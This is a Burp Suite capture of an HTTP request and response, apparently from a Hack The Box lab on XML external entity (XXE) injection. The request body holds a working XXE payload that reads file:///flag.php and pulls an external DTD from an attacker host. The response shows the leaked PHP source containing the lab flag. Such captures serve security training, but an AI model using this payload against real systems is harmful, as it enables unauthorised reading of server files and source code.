 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.90.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 341
9 Origin: http://10.129.90.11
10 Connection: keep-alive
11 Referer: http://10.129.90.11/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % begin "<![CDATA[">
17 <!ENTITY % file SYSTEM "file:///flag.php">
18 <!ENTITY % end "]]>">
19 <!ENTITY % xxe SYSTEM "http://10.10.14.77/xxe.dtd">
20 %xxe;
21 ]>
22 <root>
23 <name>
kora
</name>
24 <tel>
014526893
</tel>
25 <email>
&joined;
</email>
26 <message>
just testing
</message>
27 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 06:16:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "HTB{3rr0r5_c4n_l34k_d474}"; ?>
11 for further instructions.
12